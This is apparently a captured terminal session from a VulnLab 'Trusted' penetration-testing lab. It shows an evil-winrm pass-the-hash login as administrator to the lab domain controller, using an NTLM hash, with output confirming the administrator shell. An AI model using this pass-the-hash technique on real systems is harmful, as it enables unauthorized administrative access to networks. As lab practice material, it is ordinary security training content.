 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ evil-winrm -i trusted.vl -u administrator -H 15db914be1e6a896e7692f608a9d72ef
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detecti
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
trusted\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
trusteddc
*Evil-WinRM* PS C:\Users\Administrator\Documents>